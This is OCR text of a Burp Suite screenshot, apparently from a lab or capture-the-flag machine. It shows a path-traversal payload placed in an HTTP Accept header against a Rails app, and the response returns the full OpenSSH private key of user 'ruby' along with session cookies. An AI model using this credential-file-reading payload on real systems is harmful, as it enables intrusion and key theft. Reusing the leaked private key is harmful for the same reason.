 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /readme HTTP/1.1
2 Host: 10.129.1.93:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: ../../../../../../../../../../../home/ruby/.ssh/id_rsa{{
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: _payroll_session=
8B6HS896P36FlhEq9YCuctMSYa6D6Q%2FPQcSUScZRlhrfbcbi4agT2sb3ssI%2FA5M1Kh%2Bt6MAi55mcVD%2
FX8vviF6fRERhdYnmC5ewDr31rPVOGIGA%2Faebj2SZZEPIC%2BLJGVYEE%2Bs4MCpfxO3q5CSvwO%2BBazOhl
SUeL0fc%3D--6CUYzaLBLX0f0zKq--YZa8ooyOCAaMaqKBXTaJEA%3D%3D
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"8a9e9e0071e2c9fa9ae6cd030c564caa"
12
13
Response
Pretty Raw Hex Render
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag: W/"3dd513bd73812fca1bbaad09f8949eea"
10 Cache-Control: max-age=0, private, must-revalidate
11 Set-Cookie: _payroll_session=
sojTnh36alL6cOjxGbZZoHv5a1oq4XXXtCxpgv6sUeaurSXl9mAFLOW9yrx5af7vr23TxOFni
PX55%2Blr7QokixQR1fSIek0bUVO%2BwkaixgXW7KcIMF6YJJKvNI9CFSgreqRqks%3D--SqO
JR4gTg8Oow%3D%3D; path=/; HttpOnly
12 X-Request-Id: 13b4c199-ee25-4578-92e8-9a57d62afead
13 X-Runtime: 0.006609
14 Connection: close
15 Content-Length: 1823
16
17 -----BEGIN OPENSSH PRIVATE KEY-----
18 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
19 NhAAAAAwEAAQAAAQEAuVze8Q9EgIV32ZsqPcO0y9Kr6FUa7VBZIp58JQFgK8P0kwAByQ3o
20 u0C25le6cXzdWmrhK7AcfaPyqqWC9dtS5bhdkpHXVDyj868DC5Wm+UgGxqmo3WwaWkPXx2
21 /pkgjmIljuQMvu+9oIo6MoX19Sfs8CR5ZWrmAQ8DSexsyXBEU9otan+vh2IRdyaQLMPZ08
22 4vJJh1a71rRGoxyMfg6/mzwCbYXQZANcREzFdcNltPfXhWSVlmLtnAkD02l/BrVgGrCATS
23 ylauAfK/t3Zdaf6s0sybYWRKI6cMQ2bIvmGLGPqCa+LL5rPvE1DDpjOj5fELXP2Ad0bywq
24 Ahp+S23SXwAAA8iHURIZh1ESGQAAAAdzc2gtcnNhAAABAQC5XN7xD0SAhXfZmyo9w7TL0q
25 voVRrtUFkinnwlAWArw/STAAHJDei7QLbmV7pxfN1aauErsBx9o/KqpYL121LluF2SkddU
26 PKPzrwMLlab5SAbGqajdbBpaQ9fHb+mSCOYiWO5Ay+772gijoyhfX1J+zwJHllauYBDwNJ
27 7GzJcERT2i1qf6+HYhF3JpAsw9nTzi8kmHVrvWtEajHIx+Dr+bPAJthdBkA1xETMV1w2W0
28 99eFZJWWYu2cCQPTaX8GtWAasIBNLKVq4B8r+3dl1p/qzSzJthZEojpwxDZsi+YYsY+oJr
29 4svms+8TUMOmM6Pl8Qtc/YB3RvLCoCGn5LbdJfAAAAAwEAAQAAAQBtLBSmd66J35IaGPhF
30 DmoCjd7v5IgKc4M8D4ngpbHFtRDsL1nd15JWDyRqAAtwYfFhGofqGjx9hz0aYocCVJ27bN
31 23wKvJEjoiANbTUN3Z/iD3it9JIi1XMpP5A6HWf+VDH4uboEDuFpl1/1d87ICC7VtTXGlL
32 JIt1XhiRz9e2DC0ugo8OKATUsFtdRMuR5Lsusip+qaPbv6TT2/zN2yDLyQUY1r0sh2rFL1
33 Assfu5f3wQjWa5k9+Jf5avLChiMKvQ9OKsMejLWsr7QBbSeegeHG3KlWc+JuOjQrrLJ2vx
34 tsk15zYKeE52TpX2RKlHclMkIoFnESO6WfvhOTh5DZjhAAAAgQC7s86AXGCtDqOONfH/zs
35 TcTtmxa+DJnoQk6V5901w9D93WnHw9OcmbrcjBoL587j6wWqeQATu9krOa3h5DQp56wtqI
36 5yqg9Ts+4BfuRwM73XhTok8B7bh0uueqeCHY+uEF7IdZuQKv3rqYNp4L/x05sDQSfxwO42
37 JuY9i3EPH7QgAAAIEA4EhXbjhYxrJ3NabHc8+1jaBnw+ERC43HkK/S09zqjFV5FcZXzEIV
38 ISEPcsvVN6dRbQtipXwdDg28NoaElkbGExizq+xKytpIEQ4hqhNp1EhNt2i8M9eAW9OQvo
39 4n/FPkYajasZQNDIhIDc2fwfoxYaHBc0vDegsLsnXl2fda3M8AAACBANOThe8K7bbebpMI
40 u2jVQr7bM3O3h0/NYayRpgZtZYz0eis+Mr6wzLI1vIjbMayKkWatEQf6ogc8AyR4YGYavm
41 oDZUi6cN9nltbWDJCt3A/BRKMno3yY0zLc9iVKb4MsQPrlwNgkzDzkMO88W7FA0p2ANtBF
42 Y6RcP+OnGVNTjLVxAAAAC3J1YnlAdWJ1bnR1AQIDBAUGBw==
43 -----END OPENSSH PRIVATE KEY-----
44